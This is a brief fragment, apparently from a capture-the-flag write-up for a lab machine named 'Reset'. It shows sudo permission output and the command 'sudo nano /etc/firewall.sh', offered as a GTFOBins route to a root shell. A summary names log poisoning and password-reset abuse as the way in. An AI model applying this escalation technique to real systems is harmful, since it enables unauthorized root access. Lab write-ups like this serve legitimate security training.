env_reset, timestamp_timeout=-1, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty, !syslog
User sadm may run the following commands on reset:
(ALL) PASSWD: /usr/bin/nano /etc/firewall.sh
(ALL) PASSWD: /usr/bin/tail /var/log/syslog
(ALL) PASSWD: /usr/bin/tail /var/log/auth.log
We can use nanoto help us get the root shell from GTFOBins
sudo nano /etc/firewall.sh
Then follow this, you can get the root shell

Description
Reset (Easy) gained remote code execution by poisoning logs and abusing the website's password reset function; it then leveraged Rservices and sudo permissions on nano in a separate tmux session to elevate to root.